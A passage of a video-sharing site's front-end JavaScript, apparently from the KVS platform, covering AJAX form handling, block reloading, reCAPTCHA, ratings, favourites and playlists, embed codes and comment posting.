					var temp = values[i].split(':', 2);
					if (temp.length == 1) {
						defaultValue = temp[0].trim();
					} else {
						var compareExamples = temp[0].split(',');
						for (var j = 0; j < compareExamples.length; j++) {
							var compareExample = compareExamples[j].trim();
							if (compareExample.indexOf('//') == 0) {
								if (number % 100 == parseInt(compareExample.substring(2))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (compareExample.indexOf('/') == 0) {
								if (number % 10 == parseInt(compareExample.substring(1))) {
									return temp[1].trim().replace(token, '' + number);
								}
							} else if (number == parseInt(temp[0].trim())) {
								return temp[1].trim().replace(token, '' + number);
							}
						}
					}
				}
				return defaultValue;
			}).replace(token, '' + number);
			return str;
		};

		var utilitiesParseParameters = function(str) {
			var result = {};
			if (str) {
				var params = str.split(';');
				for (var i = 0; i < params.length; i++) {
					var pair = params[i].split(':');
					if (pair.length == 2) {
						var paramNames = pair[0].split('+');
						for (var j = 0; j < paramNames.length; j++) {
							result[paramNames[j]] = decodeURIComponent(pair[1]).replace(/[+]/g,' ');
						}
					}
				}
			}
			return result;
		};

		var utilitiesGetBlock = function (blockId, sender, args, params) {
			var url = (args.url ? args.url : window.location.href);
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&function=get_block&block_id=' + blockId + (params ? '&' + $.param(params) : ''),
				type: 'GET',
				cache: false,
				beforeSend: function () {
					$(sender).block({message: null});
					if (args.beforeSend) {
						args.beforeSend(sender);
					}
				},
				complete: function () {
					$(sender).unblock();
					if (args.complete) {
						args.complete(sender);
					}
				},
				success: function (html) {
					storage[blockId] = params;
					if (args.success) {
						args.success(sender, html);
					}
				},
				error: function () {
					if (args.error) {
						args.error(sender);
					}
				}
			});
		};

		var utilitiesAjaxRequest = function(sender, params, successCallback) {
			var url = window.location.href;
			if (url.indexOf('#') > 0) {
				url = url.substring(0, url.indexOf('#'));
			}
			$.ajax({
				url: url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&format=json&' + $.param(params),
				type: 'GET',
				beforeSend: function () {
					$(sender).block({message: null});
				},
				complete: function () {
					$(sender).unblock();
				},
				success: function (json) {
					if (typeof json != 'object') {
						json = JSON.parse(json);
					}
					if (json && successCallback) {
						successCallback(json);
					}
				}
			});
		};

		var utilitiesRecaptcha = function($container) {
			if (!$container) {
				$container = $(document);
			}
			if (typeof grecaptcha == 'object') {
				$container.find('[data-recaptcha-key]').each(function() {
					var $outer = $(this);
					if (!$outer.attr('data-recaptcha-id')) {
						$outer.html('');
						var recaptchaId = grecaptcha.render($outer.get(0), {
							sitekey: $outer.attr('data-recaptcha-key'),
							theme: $outer.attr('data-recaptcha-theme') || 'light',
							size: $outer.attr('data-recaptcha-size') || 'normal',
							callback: function() {
								var $errorContainer = $outer.parent().find('.field-error');
								$errorContainer.fadeOut();
								$outer.parent().find('.error').removeClass('error');
							}
						});
						$outer.attr('data-recaptcha-id', recaptchaId);
					}
				});
			}
		};

		var utilitiesAjaxForm = function($form, callbacks, withCredentials) {
			var considerFormBlocking = function($form, isBlock) {
				var $popupParent = $form.parents('.popup-holder');
				if ($popupParent.exists()) {
					$form = $popupParent;
				}
				isBlock ? $form.block({ message: null }) : $form.unblock();
			};

			$form.kvsProcessFormErrors = function(response) {
				for (var i = 0; i < response['errors'].length; i++) {
					var error = response['errors'][i];

					var fieldName = error['field'];
					var errorCode = error['code'];
					var errorMessage = error['message'];

					var $errorContainer = null;
					if (fieldName) {
						var $field = $form.find('[name="' + fieldName + '"]');
						if ($field.length > 1) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] [type="text"]');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"] select');
						}
						if (!$field.exists()) {
							$field = $form.find('[data-name="' + fieldName + '"]');
						}
						if ($field.exists()) {
							$field.addClass('error');
							$field.parents('.file-control').find('[type="text"]').addClass('error');
							$errorContainer = $field.parent().find('.field-error');
							if (!$errorContainer.exists()) {
								var fieldTitle = $field.parent().find('label').text();
								if (fieldTitle) {
									errorMessage += ' (' + fieldTitle + ')';
								}
							}
							if (i==0) {
								$field.focus();
							}
						} else {
							errorMessage += ' (' + fieldName + ')';
						}
					}
					if (!$errorContainer || !$errorContainer.exists()) {
						$errorContainer = $form.find('.generic-error');
					}

					$errorContainer.empty().html(errorMessage).fadeIn();

					if (fieldName == 'code' && errorCode != 'required') {
						var $captcha = $form.find('.captcha-control img');
						if ($captcha.exists()) {
							$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							$form.find('.captcha-control .textfield').val('');
						}
					}
				}

				if (typeof grecaptcha == 'object') {
					$form.find('[data-recaptcha-key]').each(function() {
						var recaptchaId = $(this).attr('data-recaptcha-id');
						if (recaptchaId) {
							if (grecaptcha.getResponse(recaptchaId)) {
								grecaptcha.reset(recaptchaId);
							}
						}
					});
				}

				if (callbacks && callbacks['error']) {
					callbacks['error']($form);
				}
				utilitiesScrollTo($form, 0);
				return $form;
			};

			$form.ajaxForm({
				data: {
					format: 'json',
					mode: 'async'
				},

				xhrFields: {
					withCredentials: !!withCredentials
				},

				beforeSerialize: function () {
					var $autoPopulates = $form.find('[data-form-populate-from]');
					$autoPopulates.each(function() {
						var populateFromName = $(this).attr('data-form-populate-from');
						if (populateFromName) {
							var $populateFrom = $form.find('[name="' + populateFromName + '"]');
							if ($populateFrom.exists()) {
								$(this).val($populateFrom.val());
							}
						}
					});
					if (callbacks && callbacks['beforeSerialize']) {
						callbacks['beforeSerialize']($form);
					}
				},

				beforeSubmit: function (data) {
					var confirmText = $form.attr('data-confirm') || '';
					if (confirmText && !confirm(confirmText)) {
						return false;
					}

					var result = true;
					if (callbacks && callbacks['beforeSubmit']) {
						result = callbacks['beforeSubmit']($form, data);
					}
					considerFormBlocking($form, result);
					return result;
				},

				uploadProgress: function(event, position, total, percent) {
					if (callbacks && callbacks['uploadProgress']) {
						callbacks['uploadProgress']($form, percent);
					}
				},

				success: function (response, statusText, xhr) {
					$form.find('.generic-error').empty().hide();
					considerFormBlocking($form, false);

					if (xhr.getResponseHeader('Content-Type').indexOf('application/json') >= 0) {
						if (typeof response != 'object') {
							response = JSON.parse(response);
						}

						if (response['status'] == 'failure') {
							$form.kvsProcessFormErrors(response);
						} else if (response['status'] == 'success') {
							if (callbacks && callbacks['success']) {
								callbacks['success']($form, response['data']);
							} else if (response['redirect']) {
								window.location = response['redirect'];
							} else {
								if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
									$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
										topRatio: 0.3,

										beforeClose: function() {
											window.location.reload();
											return true;
										}
									});
								} else {
									var $reloader = $('[data-reload-to]');
									if ($reloader.exists()) {
										window.location = $reloader.attr('data-reload-to');
									} else {
										window.location.reload();
									}
								}
							}
						} else {
							$form.find('.generic-error').html(defaultErrorMessage).show();
							utilitiesScrollTo($form, 0);
							if (callbacks && callbacks['error']) {
								callbacks['error']($form);
							}
						}

					} else if (xhr.getResponseHeader('Content-Type').indexOf('text/html') >= 0) {
						if (callbacks && callbacks['success']) {
							callbacks['success']($form, response);
						} else {
							if ($(response).attr('data-fancybox') == 'message' || $(response).find('[data-fancybox="message"]').exists()) {
								$.fancybox($(response), {
									topRatio: 0.3,

									beforeClose: function() {
										var $redirectTo = this.inner.find('[data-fancybox-redirect-to]');
										if ($redirectTo.exists()) {
											window.location = $redirectTo.attr('data-fancybox-redirect-to');
										} else {
											window.location.reload();
										}
										return true;
									}
								});
							} else if ($form.attr('data-success') == 'message' && $form.attr('data-message')) {
								$.fancybox('<form><div class="success">' + $form.attr('data-message') + '</div></form>', {
									topRatio: 0.3,

									beforeClose: function() {
										window.location.reload();
										return true;
									}
								});
							} else {
								$form.empty().append(response);
							}
						}
					} else {
						$form.find('.generic-error').html(defaultErrorMessage).show();
						utilitiesScrollTo($form, 0);
						if (callbacks && callbacks['error']) {
							callbacks['error']($form);
						}
					}
				},

				error: function () {
					considerFormBlocking($form, false);
					$form.find('.generic-error').html(defaultErrorMessage).show();
					utilitiesScrollTo($form, 0);
					if (callbacks && callbacks['error']) {
						callbacks['error']($form);
					}
				},

				complete: function() {
					if (callbacks && callbacks['complete']) {
						callbacks['complete']($form);
					}
				}
			});

			$form.find('input, select, textarea').each(function() {
				var $field = $(this);

				var hideErrorFunction = function() {
					var $errorContainer = $field.parent().find('.field-error');
					$errorContainer.fadeOut();
					$field.removeClass('error');
					$field.parents('fieldset').removeClass('error');
					$field.parents('.file-control').find('[type="text"]').removeClass('error');
				};

				$field.change(hideErrorFunction);
				if ($field.get(0).tagName.toLowerCase() == 'textarea' || $field.get(0).type == 'text' || $field.get(0).type == 'password') {
					$field.keypress(hideErrorFunction);
				}
			});

			$form.find('.file-control [type="file"]').change(function() {
				var $input = $(this);
				var value = $input.val();
				if (value.lastIndexOf('/') >= 0) {
					value = value.substring(value.lastIndexOf('/') + 1);
				}
				if (value.lastIndexOf('\\') >= 0) {
					value = value.substring(value.lastIndexOf('\\') + 1);
				}
				var files = $input.prop("files");
				if (files && files.length > 1) {
					value = '';
					for (var i = 0; i < files.length; i++) {
						if (value) {
							value += ', ';
						}
						if (i >= 3) {
							value += '...';
							break;
						}
						value += files[i].name;
					}
				}

				var $container = $input.parents('.file-control');
				if ($input.attr('multiple') && (!files || files.length == 1)) {
					var $clone = $container.clone(true, true);
					$clone.wrap('<form>').parent('form').trigger('reset');
					$clone.unwrap();
					$container.parent().append($clone);
				}
				$container.find('[type="text"]').val(($container.find('.button').html() || '') + ' ' + value);
			});

			$form.find('.list-selector').each(function() {
				var $container = $(this);

				$container.find('[type="text"]').focus(function() {
					var $input = $(this);
					var url = $container.attr('data-selector');
					var name = $container.attr('data-name');
					var selected = ($container.attr('data-selected') || '').split(',');

					if (!$container.find('.list-selector-popup').exists()) {
						if (url && name) {
							$.ajax({
								url: url,
								type: 'GET',
								beforeSend: function () {
									$input.block({message: null});
									$input.css({cursor: 'wait'});
								},
								complete: function () {
									$input.unblock();
									$input.css({cursor: 'text'});
								},
								success: function (html) {
									var selectedIds = [];
									var selectedLabels = [];
									var filterValue = '';
									var $popupContent = $('<div class="list-selector-popup">' + html + '</div>');

									var $filterInput = $popupContent.find('[name="filter"]');
									for (var i = 0; i < selected.length; i++) {
										var id = selected[i].trim();
										if (id) {
											var $checkbox = $popupContent.find('input[type="checkbox"][value="' + id + '"],input[type="radio"][value="' + id + '"]');
											var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
											$checkbox.prop('checked', true);
											selectedIds.push(id);
											selectedLabels.push($label.html());
										}
									}

									$container.append($popupContent);
									$popupContent.find('input[type="checkbox"]').click(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												selectedIds.push(value);
												selectedLabels.push($label.html());
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											} else {
												for (i = 0; i < selectedIds.length; i++) {
													if (selectedIds[i] == value) {
														selectedIds.splice(i, 1);
														selectedLabels.splice(i, 1);
														break;
													}
												}
												$container.find('input[type="hidden"][value="' + value + '"]').remove();
											}
											var selectedText = '';
											for (i = 0; i < selectedLabels.length; i++) {
												if (selectedText != '') {
													selectedText += ', ';
												}
												selectedText += selectedLabels[i];
											}
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$popupContent.find('input[type="radio"]').change(function() {
										var $checkbox = $(this);
										var i = 0;
										var $label = $popupContent.find('label[for="' + $checkbox.attr('id') + '"]');
										if ($label.html()) {
											var value = $checkbox.prop('value');
											if ($checkbox.prop('checked')) {
												$container.find('input[type="hidden"][name="' + name + '[]"]').remove();
												selectedIds[0] = value;
												selectedLabels[0] = $label.html();
												$container.append($('<input type="hidden" name="' + name + '[]" value="' + value + '"/>'))
											}
											var selectedText = selectedLabels[0];
											$input.prop('value', selectedText);
											$input.change();
										}
									}).focus(function() {
										$filterInput.focus();
									});

									$filterInput.focus().keyup(function() {
										if ($filterInput.val() == filterValue) {
											return;
										}
										filterValue = this.value.toLowerCase();

										$container.find('.item').each(function() {
											var $item = $(this);
											if (filterValue == '') {
												$item.show();
											} else {
												$item.toggle($item.find('label').html().toLowerCase().indexOf(filterValue) >= 0);
											}
										});
									});

									$(document).mouseup(function(e) {
										if (!$container.is(e.target) && $container.has(e.target).length === 0)
										{
											$popupContent.hide();
										}
									});
								}
							});
						}
					} else {
						$container.find('.list-selector-popup').show();
						$container.find('[name="filter"]').focus();
					}
				});
			});

			$form.find('.smileys-support img').each(function() {
				$(this).attr('title', $(this).attr('alt'));
				$(this).click(function() {
					var $textarea = $(this).parents('.smileys-support').find('textarea');
					if (!$textarea.exists()) {
						return;
					}
					var textarea = $textarea.get(0);
					var smiley = $(this).attr('alt');

					if (document.selection) {
						textarea.focus();
						var sel = document.selection.createRange();
						sel.text = smiley;
						textarea.focus();
					} else if (textarea.selectionStart || textarea.selectionStart == '0') {
						var startPos = textarea.selectionStart;
						var endPos = textarea.selectionEnd;
						var scrollTop = textarea.scrollTop;
						textarea.value = textarea.value.substring(0, startPos) + smiley + textarea.value.substring(endPos, textarea.value.length);
						textarea.focus();
						textarea.selectionStart = startPos + smiley.length;
						textarea.selectionEnd = startPos + smiley.length;
						textarea.scrollTop = scrollTop;
					} else {
						textarea.value += smiley;
						textarea.focus();
					}
				});
			});

			$form.find('[data-expand-id]').click(function() {
				var $button = $(this);
				var contentId = $button.attr('data-expand-id');
				if (contentId) {
					var $content = $('#' + contentId);
					if ($button.hasClass('expand')) {
						$content.slideDown(animationSpeed, function () {
							$(window).trigger('scroll');
						});
						$button.removeClass('expand').addClass('collapse');
					} else {
						$content.slideUp(animationSpeed, function () {
						});
						$button.removeClass('collapse').addClass('expand');
					}
				}
			});

			$form.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$form.find('[data-action="choose"] [type="radio"]').prop('checked', false);
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');

						var $captchaControl = $form.find('.captcha-control');
						if ($captchaControl.exists()) {
							if ($radio.attr('name') == 'payment_option') {
								$captchaControl.append($captchaControl.parent().find('[type="submit"]'));
								$captchaControl.parent().find('label').removeClass('hidden');
								$captchaControl.removeClass('hidden');
							} else if ($radio.attr('name') == 'card_package_id') {
								$captchaControl.parent().append($captchaControl.find('[type="submit"]'));
								$captchaControl.parent().find('label').addClass('hidden');
								$captchaControl.addClass('hidden');
							}
						}
					}
				});
			});

			if (recaptchaLoaded) {
				utilitiesRecaptcha($form);
			}
		};

		var utilitiesAjaxFancyBox = function ($sender, url, afterShowCallback) {
			$.fancybox([{href: url, type: 'ajax'}], {
				afterLoad: function(arg1) {
					if (arg1 && typeof arg1.content == 'string') {
						if (arg1.content.indexOf('<body>') >= 0 && arg1.content.indexOf('</body>') >= 0) {
							window.location = url;
							return false;
						}
					}
					return true;
				},

				afterShow: function() {
					if (!afterShowCallback) {
						this.inner.find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						this.inner.find('[data-form="ajax-upload"]').each(function () {
							initVideoUploadForm($(this));
						});
						this.inner.find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
					}
					utilitiesLoadSmileys(this.inner);
					if (afterShowCallback) {
						afterShowCallback.call(this);
					}
				},

				beforeClose: function() {
					if (this.inner.find('[data-fancybox="refresh"]').exists()) {
						if ($sender && $sender.attr('data-fancybox-refresh-id')) {
							utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
						} else {
							window.location.reload();
						}
					} else if ($sender && $sender.attr('data-fancybox-refresh-id')) {
						utilitiesReloadBlock($sender.attr('data-fancybox-refresh-id'), $sender, false, true);
					}
					return true;
				},

				helpers: {
					overlay: {closeClick: false}
				},

				type: 'ajax',
				topRatio: 0.3
			});
		};

		var utilitiesReloadBlock = function(blockId, sender, scroll, animate) {
			if (!blockId) {
				window.location.reload();
				return;
			}
			var params = null;
			if (storage[blockId]) {
				params = storage[blockId];
			}

			var args = {};
			args.success = function (sender, html) {
				storage[blockId] = params;
				var animationOpacity = 0.1;
				if (!animate) {
					animationOpacity = 1;
				}
				if (scroll) {
					utilitiesScrollTo($('#' + blockId));
				}
				$('#' + blockId).animate({opacity: animationOpacity}, animationSpeed, function () {
					var div = document.createElement('div');
					div.innerHTML = html;

					var content = $(div).children().first();
					$(content).css('opacity', animationOpacity);
					$(this).replaceWith(content);
					$('#' + blockId).animate({opacity: 1}, animationSpeed);
					initAjaxLists($('#' + blockId));

					if (typeof(Storage) !== 'undefined') {
						var userId = '';
						if (pageContext && pageContext['userId']) {
							userId = pageContext['userId'] + ':';
						}
						sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
						sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
					}
				});
			};

			var errorTries = 0;
			args.error = function () {
				errorTries++;
				var hasFromParameter = false;
				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
							params[paramName] = parseInt(params[paramName]) - 1;
							if (errorTries > 1) {
								params[paramName] = 1;
							}
							hasFromParameter = true;
						}
					}
				}
				if (!hasFromParameter) {
					params = null;
				}

				if (errorTries > 1) {
					delete args.error;
				}

				utilitiesGetBlock(blockId, sender, args, params);
			};

			utilitiesGetBlock(blockId, sender, args, params);
		};

		var initMenu = function () {
			$('.navigation button').click(function() {
				$(this).parents('.navigation').toggleClass('open');
			});
		};

		var initTabs = function () {
			var $tabLinks = $('.tabs-menu li a');
			if ($tabLinks.exists()) {
				var tabLinks = {};
				var tabQuery = '';
				var currentActiveTab = '';
				$tabLinks.each(function() {
					if ($(this).attr('href').indexOf('#') == 0) {
						var tabId = $(this).attr('href');
						if (!currentActiveTab || tabId == window.location.hash) {
							currentActiveTab = tabId;
						}
						tabLinks[tabId] = $(this);
						tabQuery += ',' + tabId;
					}
				});

				var $tabs = $(tabQuery ? tabQuery.substr(1) : '');
				$tabs.hide();

				if (currentActiveTab) {
					tabLinks[currentActiveTab].addClass('active');
					$(currentActiveTab).show();
				}

				$tabLinks.click(function(e) {
					if ($(this).attr('href').indexOf('#') == 0) {
						e.preventDefault();
						var tabId = $(this).attr('href');
						$tabLinks.removeClass('active');
						$tabs.hide();
						$(tabId).show();
						if (tabLinks[tabId]) {
							tabLinks[tabId].addClass('active');
						}

						$(window).trigger('scroll');
					}
				});
			}
		};

		var initFancyBox = function () {
			$('[data-fancybox="ajax"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();
					utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
				});
			});

			$('.block-album .images a.item, .block-screenshots a.item, .list-albums-images a, .list-videos-screenshots a').fancybox({
				openEffect: 'none',
				closeEffect: 'none',
				prevEffect: 'none',
				nextEffect: 'none',
				helpers: {
					title: {
						type: 'inside'
					},
					buttons: {
						position: 'bottom'
					}
				}
			});

			if (window.location.href.indexOf('?login') > 0) {
				$('#login').click();
			}
			if (window.location.href.indexOf('?signup') > 0) {
				$('#signup').click();
			}
		};

		var initRating = function () {
			var $ratingContainer = $('.rating-container');
			var $links = $ratingContainer.find('.rate-like, .rate-dislike');
			$links.click(function(e) {
				e.preventDefault();
				var $link = $(this);
				if ($link.hasClass('disabled') || $link.hasClass('voted')) {
					return;
				}

				var vote = parseInt($link.attr('data-vote')) || 0;
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var playlistId = $link.attr('data-playlist-id');
				var postId = $link.attr('data-post-id');
				var modelId = $link.attr('data-model-id');
				var csId = $link.attr('data-cs-id');
				var dvdId = $link.attr('data-dvd-id');
				var flagId = $link.attr('data-flag-id');
				if (videoId || albumId || playlistId || modelId || csId || postId || dvdId) {
					utilitiesAjaxRequest($link, {action: 'rate', video_id: videoId, album_id: albumId, playlist_id: playlistId, model_id: modelId, cs_id: csId, post_id: postId, dvd_id: dvdId, vote: vote}, function(json) {
						if (json['status']=='success') {
							$links.addClass('disabled');
							$link.removeClass('disabled').addClass('voted');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-success'));

							var $scale = $ratingContainer.find('.scale');
							var oldRating = parseFloat($scale.attr('data-rating'));
							var oldRatingVotes = parseInt($scale.attr('data-votes'));
							if (oldRatingVotes > 0) {
								if (oldRating == 0) {
									oldRatingVotes = 0;
								}
								var newRating = (oldRating * oldRatingVotes + vote) / (oldRatingVotes + 1) / 5 * 100;
								if (newRating > 100) {
									newRating = 100;
								}
								$ratingContainer.find('.scale').css({width: newRating + '%'});
							}
						} else {
							$links.addClass('disabled');
							$ratingContainer.find('.voters').html($ratingContainer.find('.voters').attr('data-error'));
						}
					});
					if (flagId) {
						utilitiesAjaxRequest($link, {action: 'flag', video_id: videoId, album_id: albumId, playlist_id: playlistId, postId: postId, dvdId: dvdId, flag_id: flagId}, function() {});
					}
				}
			});
		};

		var initAddToFavourites = function () {
			$('.btn-favourites li a').click(function(e) {
				var $link = $(this);
				var videoId = $link.attr('data-video-id');
				var albumId = $link.attr('data-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				var createPlaylistUrl = $link.attr('data-create-playlist-url');
				var playlistId = $link.attr('data-playlist-id') || 0;
				if ((videoId || albumId)) {
					e.preventDefault();
					if ($link.hasClass('delete')) {
						utilitiesAjaxRequest($link.parents('li'), {action: 'delete_from_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
							if (json['status']=='success') {
								if (playlistId > 0) {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_playlist_' + playlistId).removeClass('hidden');
								} else {
									$link.parents('li').addClass('hidden');
									$link.parents('ul').find('#add_fav_' + favType).removeClass('hidden');
								}
							}
						});
					} else {
						if (favType == 10 && !playlistId) {
							if (createPlaylistUrl) {
								utilitiesAjaxFancyBox($link, createPlaylistUrl, function () {
									var $form = this.inner.find('form');
									utilitiesAjaxForm($form, {
										success: function($form, newPlaylistData) {
											$.fancybox.close();

											newPlaylistData = $(newPlaylistData);
											playlistId = newPlaylistData.attr('data-playlist-id');
											var playlistTitle = newPlaylistData.attr('data-playlist-title');

											if (playlistId) {
												utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
													if (json['status']=='success') {
														var $newItem = $link.parents('ul').find('#add_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'add_playlist_' + playlistId);
														$newItem.insertBefore($link.parents('li'));
														$newItem = $link.parents('ul').find('#delete_playlist_').clone(true, true);
														$newItem.find('a').each(function() {
															if ($(this).attr('data-playlist-id')) {
																$(this).attr('data-playlist-id', $(this).attr('data-playlist-id').replace('%ID%', playlistId));
															}
															if ($(this).attr('href')) {
																$(this).attr('href', $(this).attr('href').replace('%ID%', playlistId));
															}
															$(this).html($(this).html().replace('%1%', playlistTitle));
														});
														$newItem.attr('id', 'delete_playlist_' + playlistId);
														$newItem.removeClass('hidden');
														$newItem.insertBefore($link.parents('li'));
													}
												});
											}
										}
									});
								});
							}
						} else {
							utilitiesAjaxRequest($link.parents('li'), {action: 'add_to_favourites', video_id: videoId, album_id: albumId, fav_type: favType, playlist_id: playlistId}, function(json) {
								if (json['status']=='success') {
									if (playlistId > 0) {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_playlist_' + playlistId).removeClass('hidden');
									} else {
										$link.parents('li').addClass('hidden');
										$link.parents('ul').find('#delete_fav_' + favType).removeClass('hidden');
									}
								}
							});
						}
					}
				}
			});
		};

		var initErrorFlaggingForm = function () {
			var $blockFlagging = $('.block-flagging');
			if ($blockFlagging.exists()) {
				var $flaggingForm = $blockFlagging.find('form');
				if ($flaggingForm.exists()) {
					$flaggingForm.each(function () {
						utilitiesAjaxForm($(this), {
							success: function($form) {
								$form.find('.success').show();
								$form.find('.block-radios, .block-textarea').hide();
							}
						});
					});
				}
			}
		};

		var initShareForm = function () {
			var $blockShare = $('.block-share');
			if ($blockShare.exists()) {
				if (typeof window['getEmbed'] == 'function') {
					$blockShare.find('.embed-code').val(window['getEmbed']());
				}
				$blockShare.find('.embed-button').click(function (e) {
					e.preventDefault();
					if (typeof window['getEmbed'] == 'function') {
						var embedSize = $(this).attr('data-embed-size');
						if (embedSize && embedSize.indexOf('x') > 0) {
							var embedWidth = parseInt(embedSize.substr(0, embedSize.indexOf('x')));
							var embedHeight = parseInt(embedSize.substr(embedSize.indexOf('x') + 1));
							$blockShare.find('.embed-code').val(window['getEmbed'](embedWidth, embedHeight));
						}
					}
				});
				$blockShare.find('.embed-code-custom-width, .embed-code-custom-height').on('keyup blur', function () {
					var $widthField = $blockShare.find('.embed-code-custom-width');
					var $heightField = $blockShare.find('.embed-code-custom-height');
					if (parseInt($widthField.val()) && parseInt($heightField.val())) {
						$blockShare.find('.embed-code-custom-width-label').html(parseInt($widthField.val()));
						$blockShare.find('.embed-code-custom-height-label').html(parseInt($heightField.val()));
						$blockShare.find('.embed-button-custom').attr('data-embed-size', parseInt($widthField.val()) + 'x' + parseInt($heightField.val()));
					}
				});
			}
		};

		var initCommentForm = function () {
			var $blockComments = $('body .main-comment');
			var $blockNewComment = $blockComments.find('.block-new-comment');
			if ($blockComments.exists() && $blockNewComment.exists()) {
				$blockComments.find('.toggle-button').click(function (e) {
					e.preventDefault();
					$(this).toggleClass('active');
					$blockNewComment.toggle();
					$blockComments.find('.success').hide();
					if ($blockNewComment.is(':visible')) {
						var $captcha = $blockNewComment.find('.captcha-control img');
						if ($captcha.exists()) {
							if ($captcha.attr('data-src')) {
								$captcha.attr('src', $captcha.attr('data-src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							} else {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}
						}
					}

					utilitiesLoadSmileys($blockNewComment);

				});

				var $commentsForm = $blockComments.find('form');
				if ($commentsForm.exists()) {
					utilitiesAjaxForm($commentsForm, {
						success: function($form, newCommentData) {
							var $anonymousUsernameField = $form.find('[name="anonymous_username"]');
							var anonymousUsername = $anonymousUsernameField.val();
							if (anonymousUsername) {
								$.cookie('kt_anonymous_username', anonymousUsername, {path: '/', samesite: 'Lax'});
							}

							$form.get(0).reset();
							$anonymousUsernameField.val(anonymousUsername || '');

							var $captcha = $form.find('.captcha-control img');
							if ($captcha.exists()) {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}

							if (typeof grecaptcha == 'object') {
								$form.find('[data-recaptcha-key]').each(function() {
									var recaptchaId = $(this).attr('data-recaptcha-id');
									if (recaptchaId) {
										grecaptcha.reset(recaptchaId);
									}
								});
							}

							if ($blockComments.find('.toggle-button').exists())
							{
								
								$commentsForm.find('.success').show();
								$blockComments.find('.toggle-button').removeClass('active');
							}

							var commentsBlockId = $blockComments.attr('data-block-id');
							var $commentsList = $('body .list-comments');
							if (newCommentData && newCommentData['approved'] && commentsBlockId && $commentsList.exists()) {
								var args = {
									success: function(sender, html) {
                    
										if (typeof(Storage) !== 'undefined') {
											var userId = '';
											if (pageContext && pageContext['userId']) {
												userId = pageContext['userId'] + ':';
											}
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
										}

										var resultElement = document.createElement('DIV');
										resultElement.innerHTML = html;

										if (newCommentData['comment_parent_id'] > 0) {
											$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
											
											$commentReply = $commentItem.find('.reply-list');
											
											var commentId = newCommentData['comment_id'] || newCommentData['entry_id'];

											var $resultElement = $(resultElement);

											var $newItem = $resultElement.find(`.item[data-comment-id="${commentId}"]`);

											var $repliesBtn = $resultElement.find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1').find('.reply-holder').first();

											$commentItem.find('.reply-holder').first().remove();
											$commentItem.find('.block-reply').first().before($repliesBtn);
											$commentReply.append($newItem);
											$commentItem.find('.reply-holder').find('.btn-reply').remove();
											$commentItem.find('.reply-holder').find('.success').show();
											initCommentForm(); 
										} else {
											var $newItem = $(resultElement).find('.item[data-comment-id="' + (newCommentData['comment_id'] || newCommentData['entry_id']) + '"]').addClass('hidden');
											$commentsList.find('#' + commentsBlockId + '_items').prepend($newItem);
											initCommentForm();
										}

										setTimeout(function() {
											$commentsList.show();
											$newItem.fadeIn();
										}, 200);
									}
								};
								params = {from3: $form.data("page")};
								utilitiesGetBlock(commentsBlockId, null, args, params);
							} else {
								if (newCommentData['comment_parent_id'] > 0) {
